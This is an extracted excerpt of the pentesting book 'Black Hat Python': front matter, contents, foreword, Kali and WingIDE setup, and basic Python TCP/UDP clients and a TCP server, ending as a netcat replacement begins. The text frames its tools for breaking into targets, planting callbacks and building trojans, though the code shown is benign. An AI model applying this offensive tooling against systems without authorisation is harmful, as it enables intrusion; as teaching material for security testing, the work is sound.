
Black_Hat_Python_Python_Programming_for_Hackers_and_Pentesters.pdf
- 1. When it comes to creating powerful and effec- tive hacking tools, Python is the language of choice for most security analysts. But just how does the magic happen? In Black Hat Python, the latest from Justin Seitz (author of the best-selling Gray Hat Python), you’ll explore the darker side of Python’s capabilities—writing network sniffers, manip- ulating packets, infecting virtual machines, creating stealthy trojans, and more. You’ll learn how to: Create a trojan command-and-control using GitHub Detect sandboxing and automate com mon malware tasks, like keylogging and screenshotting Escalate Windows privileges with creative process control Use offensive memory forensics tricks to retrieve password hashes and inject shellcode into a virtual machine Extend the popular Burp Suite web- hacking tool Abuse Windows COM automation to perform a man-in-the-browser attack Exfiltrate data from a network most sneakily Insider techniques and creative challenges throughout show you how to extend the hacks and how to write your own exploits. When it comes to offensive security, your ability to create powerful tools on the fly is indispensable. Learn how in Black Hat Python. About the Author Justin Seitz is a senior security researcher for Immunity, Inc., where he spends his time bug hunting, reverse engineering, writing exploits, and coding Python. He is the author of Gray Hat Python (No Starch Press), the first book to cover Python for security analysis. $34.95 ($36.95 CDN) Shelve In: Computers/Security THE FINEST IN GEEK ENTERTAINMENT™ www.nostarch.com Justin Seitz ForewordbyCharlieMiller Seitz Black Hat Python Black Hat Python Python Programming for Hackers and Pentesters 6 89145 75900 6 5 3 4 9 5 9 781593 275907 ISBN: 978-1-59327-590-7 “Thedifferencebetween script kiddiesand professionalsisthedifference between merely usingotherpeople’stoolsandwriting yourown.” — CharlieMiller,from the foreword Python Programming for Hackers and Pentesters
- 5. Black Hat Python Python Programming for Hackers and Pentesters by Justin Seitz San Francisco
- 6. Black Hat Python. Copyright © 2015 by Justin Seitz. All rights reserved. No part of this work may be reproduced or transmitted in any form or by any means, electronic or mechanical, including photocopying, recording, or by any information storage or retrieval system, without the prior written permission of the copyright owner and the publisher. Printed in USA First printing 18 17 16 15 14 1 2 3 4 5 6 7 8 9 ISBN-10: 1-59327-590-0 ISBN-13: 978-1-59327-590-7 Publisher: William Pollock Production Editor: Serena Yang Cover Illustration: Garry Booth Interior Design: Octopod Studios Developmental Editor: Tyler Ortman Technical Reviewers: Dan Frisch and Cliff Janzen Copyeditor: Gillian McGarvey Compositor: Lynn L’Heureux Proofreader: James Fraleigh Indexer: BIM Indexing and Proofreading Services For information on distribution, translations, or bulk sales, please contact No Starch Press, Inc. directly: No Starch Press, Inc. 245 8th Street, San Francisco, CA 94103 phone: 415.863.9900; info@nostarch.com www.nostarch.com Library of Congress Control Number: 2014953241 No Starch Press and the No Starch Press logo are registered trademarks of No Starch Press, Inc. Other product and company names mentioned herein may be the trademarks of their respective owners. Rather than use a trademark symbol with every occurrence of a trademarked name, we are using the names only in an editorial fashion and to the benefit of the trademark owner, with no intention of infringement of the trademark. The information in this book is distributed on an “As Is” basis, without warranty. While every precaution has been taken in the preparation of this work, neither the author nor No Starch Press, Inc. shall have any liability to any person or entity with respect to any loss or damage caused or alleged to be caused directly or indirectly by the information contained in it.
- 7. To Pat Although we never met, I am forever grateful for every member of your wonderful family you gave me. Canadian Cancer Society www.cancer.ca
- 9. About the Author Justin Seitz is a senior security researcher for Immunity, Inc., where he spends his time bug hunting, reverse engineering, writing exploits, and coding Python. He is the author of Gray Hat Python, the first book to cover Python for security analysis. About the Technical Reviewers Dan Frisch has over ten years of experience in information security. Currently, he is a senior security analyst in a Canadian law enforcement agency. Prior to that role, he worked as a consultant providing security assessments to financial and technology firms in North America. Because he is obsessed with technology and holds a 3rd degree black belt, you can assume (correctly) that his entire life is based around The Matrix. Since the early days of Commodore PET and VIC-20, technology has been a constant companion (and sometimes an obsession!) to Cliff Janzen. Cliff discovered his career passion when he moved to information security in 2008 after a decade of IT operations. For the past few years Cliff has been happily employed as a security consultant, doing everything from policy review to penetration tests, and he feels lucky to have a career that is also his favorite hobby.
- 11. Br ie f Con t e n t s Foreword by Charlie Miller . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . xv Preface . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . xvii Acknowledgments . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . xix Chapter 1: Setting Up Your Python Environment . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1 Chapter 2: The Network: Basics . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 9 Chapter 3: The Network: Raw Sockets and Sniffing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 35 Chapter 4: Owning the Network with Scapy . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 47 Chapter 5: Web Hackery . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 61 Chapter 6: Extending Burp Proxy . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 75 Chapter 7: GitHub Command and Control . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 101 Chapter 8: Common Trojaning Tasks on Windows . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 111 Chapter 9: Fun with Internet Explorer . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 123 Chapter 10: Windows Privilege Escalation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 137 Chapter 11: Automating Offensive Forensics . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 151 Index . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 163
- 13. Con t e n t s in De ta il Foreword by Charlie Miller xv Preface xvii Acknowledgments xix 1 Setting Up Your Python Environment 1 Installing Kali Linux . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2 WingIDE . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 3 2 The Network: Basics 9 Python Networking in a Paragraph . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 10 TCP Client . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 10 UDP Client . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 11 TCP Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 12 Replacing Netcat . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 13 Kicking the Tires . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 19 Building a TCP Proxy . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 20 Kicking the Tires . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 25 SSH with Paramiko . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 26 Kicking the Tires . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 29 SSH Tunneling . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 30 Kicking the Tires . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 33 3 The Network: Raw Sockets and Sniffing 35 Building a UDP Host Discovery Tool . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 36 Packet Sniffing on Windows and Linux . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 36 Kicking the Tires . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 38 Decoding the IP Layer . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 38 Kicking the Tires . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 41 Decoding ICMP . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 42 Kicking the Tires . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 45
- 14. xii Contents in Detail 4 Owning the Network with Scapy 47 Stealing Email Credentials . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 48 Kicking the Tires . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 50 ARP Cache Poisoning with Scapy . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 51 Kicking the Tires . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 54 PCAP Processing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 55 Kicking the Tires . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 59 5 Web Hackery 61 The Socket Library of the Web: urllib2 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 62 Mapping Open Source Web App Installations . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 63 Kicking the Tires . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 64 Brute-Forcing Directories and File Locations . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 65 Kicking the Tires . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 68 Brute-Forcing HTML Form Authentication . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 69 Kicking the Tires . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 74 6 Extending Burp Proxy 75 Setting Up . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 76 Burp Fuzzing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 78 Kicking the Tires . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 83 Bing for Burp . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 87 Kicking the Tires . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 91 Turning Website Content into Password Gold . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 93 Kicking the Tires . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 97 7 GitHub Command and Control 101 Setting Up a GitHub Account . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 102 Creating Modules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 103 Trojan Configuration . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 104 Building a GitHub-Aware Trojan . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 105 Hacking Python’s import Functionality . . . . . . . . . . . . . . . . . . . . . . . . . . . . 107 Kicking the Tires . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 108 8 Common Trojaning Tasks on Windows 111 Keylogging for Fun and Keystrokes . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 112 Kicking the Tires . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 114 Taking Screenshots . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 115 Pythonic Shellcode Execution . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 116 Kicking the Tires . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 117 Sandbox Detection . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 118
- 15. Contents in Detail xiii 9 Fun with Internet Explorer 123 Man-in-the-Browser (Kind Of) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 124 Creating the Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 127 Kicking the Tires . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 128 IE COM Automation for Exfiltration . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 128 Kicking the Tires . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 134 10 Windows Privilege Escalation 137 Installing the Prerequisites . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 138 Creating a Process Monitor . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 139 Process Monitoring with WMI . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 139 Kicking the Tires . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 141 Windows Token Privileges . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 141 Winning the Race . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 144 Kicking the Tires . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 146 Code Injection . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 147 Kicking the Tires . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 149 11 Automating Offensive Forensics 151 Installation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 152 Profiles . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 152 Grabbing Password Hashes . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 153 Direct Code Injection . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 156 Kicking the Tires . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 161 Index 163
- 17. For e wor d Python is still the dominant language in the world of information security, even if the conversation about your language of choice sometimes looks more like a religious war. Python-based tools include all manner of fuzzers, proxies, and even the occasional exploit. Exploit frameworks like CANVAS are written in Python as are more obscure tools like PyEmu or Sulley. Just about every fuzzer or exploit I have written has been in Python. In fact, the automotive hacking research that Chris Valasek and I recently performed contained a library to inject CAN messages onto your automo- tive network using Python! If you are interested in tinkering with information security tasks, Python is a great language to learn because of the large number of reverse engineering and exploitation libraries available for your use. Now if only the Metasploit developers would come to their senses and switch from Ruby to Python, our community would be united.
- 18. xvi Foreword In this new book, Justin covers a large range of topics that an enter- prising young hacker would need to get off the ground. He includes walk throughs of how to read and write network packets, how to sniff the network, as well as anything you might need for web application auditing and attack- ing. He then spends significant time diving into how to write code to address specifics with attacking Windows systems. In general, Black Hat Python is a fun read, and while it might not turn you into a super stunt hacker like myself, it can certainly get you started down the path. Remember, the difference between script kiddies and professionals is the difference between merely using other people’s tools and writing your own. Charlie Miller St. Louis, Missouri September 2014
- 19. Pr e face Python hacker. Those are two words you really could use to describe me. At Immunity, I am lucky enough to work with people who actually, really, know how to code Python. I am not one of those people. I spend a great deal of my time penetration testing, and that requires rapid Python tool development, with a focus on execution and delivering results (not necessarily on prettiness, optimization, or even stability). Throughout this book you will learn that this is how I code, but I also feel as though it is part of what makes me a strong pentester. I hope that this philosophy and style helps you as well. As you progress through the book, you will also realize that I don’t take deep dives on any single topic. This is by design. I want to give you the bare minimum, with a little flavor, so that you have some foundational knowl- edge. With that in mind, I’ve sprinkled ideas and homework assignments throughout the book to kickstart you in your own direction. I encourage you to explore these ideas, and I would love to hear back any of your own implementations, tooling, or homework assignments that you have done.
- 20. xviii Preface As with any technical book, readers at different skill levels with Python (or information security in general) will experience this book differently. Some of you may simply grab it and nab chapters that are pertinent to a consulting gig you are on, while others may read it cover to cover. I would recommend that if you are a novice to intermediate Python programmer that you start at the beginning of the book and read it straight through in order. You will pick up some good building blocks along the way. To start, I lay down some networking fundamentals in Chapter 2 and slowly work our way through raw sockets in Chapter 3 and using Scapy in Chapter 4 for some more interesting network tooling. The next section of the book deals with hacking web applications, starting with your own custom tooling in Chapter 5 and then extending the popular Burp Suite in Chapter 6. From there we will spend a great deal of time talking about trojans, starting with GitHub command and control in Chapter 7, all the way through Chapter 10 where we will cover some Windows privilege escala- tion tricks. The final chapter is about using Volatility for automating some offensive memory forensics techniques. I try to keep the code samples short and to the point, and the same goes for the explanations. If you are relatively new to Python I encourage you to punch out every line to get that coding muscle memory going. All of the source code examples from this book are available at http://nostarch.com/ blackhatpython/. Here we go!
- 21. Ack now l e dg m e n t s I would like to thank my family—my beautiful wife, Clare, and my five children, Emily, Carter, Cohen, Brady, and Mason—for all of the encourage- ment and tolerance while I spent a year and a half of my life writing this book. My brothers, sister, Mom, Dad, and Paulette have also given me a lot of motivation to keep pushing through no matter what. I love you all. To all my folks at Immunity (I would list each of you here if I had the room): thanks for tolerating me on a day-to-day basis. You are truly an amazing crew to work with. To the team at No Starch—Tyler, Bill, Serena, and Leigh—thanks so much for all of the hard work you put into this book and the rest in your collection. We all appreciate it. I would also like to thank my technical reviewers, Dan Frisch and Cliff Janzen. These guys typed out and critiqued every single line of code, wrote supporting code, made edits, and provided absolutely amazing support throughout the whole process. Anyone who is writing an infosec book should really get these guys on board; they were amazing and then some. For the rest of you ruffians that share drinks, laughs and GChats: thanks for letting me piss and moan to you about writing this book.
- 23. 1 Se t t ing U p Yo u r P y t h on E n v iron m e n t This is the least fun—but nevertheless critical—part of the book, where we walk through setting up an environ- ment in which to write and test Python. We are going to do a crash course in setting up a Kali Linux virtual machine (VM) and installing a nice IDE so that you have everything you need to develop code. By the end of this chapter, you should be ready to tackle the exer- cises and code examples in the remainder of the book. Before you get started, go ahead and download and install VMWare Player. 1 I also recommend that you have some Windows VMs at the ready as well, including Windows XP and Windows 7, preferably 32-bit in both cases. 1. You can download VMWare Player from http://www.vmware.com/.
- 24. 2 Chapter 1 Installing Kali Linux Kali is the successor to the BackTrack Linux distribution, designed by Offensive Security from the ground up as a penetration testing operating system. It comes with a number of tools preinstalled and is based on Debian Linux, so you’ll also be able to install a wide variety of additional tools and libraries beyond what’s on the OS to start. First, grab a Kali VM image from the following URL: http://images .offensive-security.com/kali-linux-1.0.9-vm-i486.7z. 2 Download and decompress the image, and then double-click it to make VMWare Player fire it up. The default username is root and the password is toor. This should get you into the full Kali desktop environment as shown in Figure 1-1. Figure 1-1: The Kali Linux desktop The first thing we are going to do is ensure that the correct version of Python is installed. This book will use Python 2.7 throughout. In the shell (ApplicationsAccessories4Terminal), execute the following: root@kali:~# python --version Python 2.7.3 root@kali:~# 2. For a “clickable” list of the links in this chapter, visit http://nostarch.com/blackhatpython/.
- 25. Setting Up Your Python Environment 3 If you downloaded the exact image that I recommended above, Python 2.7 will be automatically installed. Please note that using a dif- ferent version of Python might break some of the code examples in this book. You have been warned. Now let’s add some useful pieces of Python package management in the form of easy_install and pip. These are much like the apt package manager because they allow you to directly install Python libraries, without having to manually download, unpack, and install them. Let’s install both of these package managers by issuing the following commands: root@kali:~#: apt-get install python-setuptools python-pip When the packages are installed, we can do a quick test and install the module that we’ll use in Chapter 7 to build a GitHub-based trojan. Enter the following into your terminal: root@kali:~#: pip install github3.py You should see output in your terminal indicating that the library is being downloaded and installed. Then drop into a Python shell and validate that it was installed correctly: root@kali:~#: python Python 2.7.3 (default, Mar 14 2014, 11:57:14) [GCC 4.7.2] on linux2 Type "help", "copyright", "credits" or "license" for more information. >>> import github3 >>> exit() If your results are not identical to these, then there is a “misconfigura- tion” in your Python environment and you have brought great shame to our Python dojo! In this case, make sure that you followed all the steps above and that you have the correct version of Kali. Keep in mind that for most examples throughout this book, you can develop your code in a variety of environments, including Mac, Linux, and Windows. There are some chapters that are Windows-specific, and I’ll make sure to let you know at the beginning of the chapter. Now that we have our hacking virtual machine set up, let’s install a Python IDE for development. WingIDE While I typically don’t advocate commercial software products, WingIDE is the best IDE that I’ve used in the past seven years at Immunity. WingIDE provides all the basic IDE functionality like auto-completion and explana- tion of function parameters, but its debugging capabilities are what set it
- 26. 4 Chapter 1 apart from other IDEs. I will give you a quick rundown of the commercial version of WingIDE, but of course you should choose whichever version is best for you. 3 You can grab WingIDE from http://www.wingware.com/, and I recom- mend that you install the trial so that you can experience firsthand some of the features available in the commercial version. You can do your development on any platform you wish, but it might be best to install WingIDE on your Kali VM at least to get started. If you’ve followed along with my instructions so far, make sure that you download the 32-bit .deb package for WingIDE, and save it to your user directory. Then drop into a terminal and run the following: root@kali:~# dpkg -i wingide5_5.0.9-1_i386.deb This should install WingIDE as planned. If you get any installation errors, there might be unmet dependencies. In this case, simply run: root@kali:~# apt-get -f install This should fix any missing dependencies and install WingIDE. To verify that you’ve installed it properly, make sure you can access it as shown in Figure 1-2. Figure 1-2: Accessing WingIDE from the Kali desktop 3. For a comparison of features among versions, visit https://wingware.com/wingide/features/.
- 27. Setting Up Your Python Environment 5 Fire up WingIDE and open a new, blank Python file. Then follow along as I give you a quick rundown of some useful features. For starters, your screen should look like Figure 1-3, with your main code editing area in the top left and a set of tabs on the bottom. Figure 1-3: Main WingIDE window layout Let’s write some simple code to illustrate some of the useful functions of WingIDE, including the Debug Probe and Stack Data tabs. Punch the following code into the editor: def sum(number_one,number_two): number_one_int = convert_integer(number_one) number_two_int = convert_integer(number_two) result = number_one_int + number_two_int return result def convert_integer(number_string): converted_integer = int(number_string) return converted_integer answer = sum("1","2")
- 28. 6 Chapter 1 This is a very contrived example, but it is an excellent demonstration of how to make your life easy with WingIDE. Save it with any filename you want, click the Debug menu item, and select the Select Current as Main Debug File option, as shown in Figure 1-4. Figure 1-4: Setting the current Python script for debugging Now set a breakpoint on the line of code that says: return converted_integer You can do this by clicking in the left margin or by hitting the F9 key. You should see a little red dot appear in the margin. Now run the script by pressing F5, and execution should halt at your breakpoint. Click the Stack Data tab and you should see a screen like the one in Figure 1-5. The Stack Data tab is going to show us some useful information such as the state of any local and global variables at the moment that our break- point was hit. This allows you to debug more advanced code where you need to inspect variables during execution to track down bugs. If you click the drop-down bar, you can also see the current call stack, which tells you which function called the function you are currently inside. Have a look at Figure 1-6 to see the stack trace.
- 29. Setting Up Your Python Environment 7 Figure 1-5: Viewing stack data after a breakpoint hit Figure 1-6: Viewing the current stack trace
- 30. 8 Chapter 1 We can see that convert_integer was called from the sum function on line 3 of our Python script. This becomes very useful if you have recursive function calls or a function that is called from many potential places. Using the Stack Data tab will come in very handy in your Python developing career! The next major feature is the Debug Probe tab. This tab enables you to drop into a Python shell that is executing within the current context of the exact moment your breakpoint was hit. This lets you inspect and modify variables, as well as write little snippets of test code to try out new ideas or to troubleshoot. Figure 1-7 demonstrates how to inspect the converted_integer variable and change its value. Figure 1-7: Using Debug Probe to inspect and modify local variables After you make some modifications, you can resume execution of the script by pressing F5. Even though this is a very simple example, it demonstrates some of the most useful features of WingIDE for developing and debugging Python scripts. 4 That’s all we need in order to begin developing code for the rest of this book. Don’t forget about making virtual machines ready as target machines for the Windows-specific chapters, but of course using native hardware should not present any issues. Now let’s get into some actual fun! 4. If you already use an IDE that has comparable features to WingIDE, please send me an email or a tweet because I would love to hear about it!
- 31. 2 Th e N e t wor k: B a sic s The network is and always will be the sexiest arena for a hacker. An attacker can do almost anything with simple network access, such as scan for hosts, inject packets, sniff data, remotely exploit hosts, and much more. But if you are an attacker who has worked your way into the deepest depths of an enterprise target, you may find yourself in a bit of a conundrum: you have no tools to execute network attacks. No netcat. No Wireshark. No compiler and no means to install one. However, you might be surprised to find that in many cases, you’ll find a Python install, and so that is where we will begin. This chapter will give you some basics on Python networking using the socket 1 module. Along the way, we’ll build clients, servers, and a TCP proxy; and then turn them into our very own netcat, complete with command shell. 1. The full socket documentation can be found here: http://docs.python.org/2/library/socket.html.
- 32. 10 Chapter 2 This chapter is the foundation for subsequent chapters in which we will build a host discovery tool, implement cross-platform sniffers, and create a remote trojan framework. Let’s get started. Python Networking in a Paragraph Programmers have a number of third-party tools to create networked servers and clients in Python, but the core module for all of those tools is socket. This module exposes all of the necessary pieces to quickly write TCP and UDP clients and servers, use raw sockets, and so forth. For the purposes of breaking in or maintaining access to target machines, this module is all you really need. Let’s start by creating some simple clients and servers, the two most common quick network scripts you’ll write. TCP Client There have been countless times during penetration tests that I’ve needed to whip up a TCP client to test for services, send garbage data, fuzz, or any number of other tasks. If you are working within the confines of large enterprise environments, you won’t have the luxury of networking tools or compilers, and sometimes you’ll even be missing the absolute basics like the ability to copy/paste or an Internet connection. This is where being able to quickly create a TCP client comes in extremely handy. But enough jabber- ing—let’s get coding. Here is a simple TCP client. import socket target_host = "www.google.com" target_port = 80 # create a socket object u client = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # connect the client v client.connect((target_host,target_port)) # send some data w client.send("GET / HTTP/1.1rnHost: google.comrnrn") # receive some data x response = client.recv(4096) print response We first create a socket object with the AF_INET and SOCK_STREAM param- eters u. The AF_INET parameter is saying we are going to use a standard IPv4 address or hostname, and SOCK_STREAM indicates that this will be a TCP
- 33. The Network: Basics 11 client. We then connect the client to the server v and send it some data w. The last step is to receive some data back and print out the response x. This is the simplest form of a TCP client, but the one you will write most often. In the above code snippet, we are making some serious assumptions about sockets that you definitely want to be aware of. The first assump- tion is that our connection will always succeed, and the second is that the server is always expecting us to send data first (as opposed to servers that expect to send data to you first and await your response). Our third assump- tion is that the server will always send us data back in a timely fashion. We make these assumptions largely for simplicity’s sake. While programmers have varied opinions about how to deal with blocking sockets, exception- handling in sockets, and the like, it’s quite rare for pentesters to build these niceties into the quick-and-dirty tools for recon or exploitation work, so we’ll omit them in this chapter. UDP Client A Python UDP client is not much different than a TCP client; we need to make only two small changes to get it to send packets in UDP form. import socket target_host = "127.0.0.1" target_port = 80 # create a socket object u client = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) # send some data v client.sendto("AAABBBCCC",(target_host,target_port)) # receive some data w data, addr = client.recvfrom(4096) print data As you can see, we change the socket type to SOCK_DGRAM u when creat- ing the socket object. The next step is to simply call sendto() v, passing in the data and the server you want to send the data to. Because UDP is a con- nectionless protocol, there is no call to connect() beforehand. The last step is to call recvfrom() w to receive UDP data back. You will also notice that it returns both the data and the details of the remote host and port. Again, we’re not looking to be superior network programmers; we want to be quick, easy, and reliable enough to handle our day-to-day hacking tasks. Let’s move on to creating some simple servers.
- 34. 12 Chapter 2 TCP Server Creating TCP servers in Python is just as easy as creating a client. You might want to use your own TCP server when writing command shells or craft- ing a proxy (both of which we’ll do later). Let’s start by creating a standard multi-threaded TCP server. Crank out the code below: import socket import threading bind_ip = "0.0.0.0" bind_port = 9999 server = socket.socket(socket.AF_INET, socket.SOCK_STREAM) u server.bind((bind_ip,bind_port)) v server.listen(5) print "[*] Listening on %s:%d" % (bind_ip,bind_port) # this is our client-handling thread w def handle_client(client_socket): # print out what the client sends request = client_socket.recv(1024) print "[*] Received: %s" % request # send back a packet client_socket.send("ACK!") client_socket.close() while True: x client,addr = server.accept() print "[*] Accepted connection from: %s:%d" % (addr[0],addr[1]) # spin up our client thread to handle incoming data client_handler = threading.Thread(target=handle_client,args=(client,)) y client_handler.start() To start off, we pass in the IP address and port we want the server to listen on u. Next we tell the server to start listening v with a maximum backlog of connections set to 5. We then put the server into its main loop, where it is waiting for an incoming connection. When a client connects x, we receive the client socket into the client variable, and the remote connec- tion details into the addr variable. We then create a new thread object that
- 35. The Network: Basics 13 points to our handle_client function, and we pass it the client socket object as an argument. We then start the thread to handle the client connection y, and our main server loop is ready to handle another incoming connection. The handle_client w function performs the recv() and then sends a simple message back to the client. If you use the TCP client that we built earlier, you can send some test packets to the server and you should see output like the following: [*] Listening on 0.0.0.0:9999 [*] Accepted connection from: 127.0.0.1:62512 [*] Received: ABCDEF That’s it! Pretty simple, but this is a very useful piece of code which we will extend in the next couple of sections when we build a netcat replace- ment and a TCP proxy. Replacing Netcat Netcat is the utility knife of networking, so it’s no surprise that shrewd systems administrators remove it from their systems. On more than one occasion, I’ve run into servers that do not have netcat installed but do have Python. In these cases, it’s useful to create a simple network client and server that you can use to push files, or to have a listener that gives you command-line access. If you’ve broken in through a web application, it is definitely worth dropping a Python callback to give you secondary access without having to first burn one of your trojans or backdoors. Creating a tool like this is also a great Python exercise, so let’s get started. import sys import socket import getopt import threading import subprocess # define some global variables listen = False command = False upload = False execute = "" target = "" upload_destination = "" port = 0 Here, we are just importing all of our necessary libraries and setting some global variables. No heavy lifting quite yet.
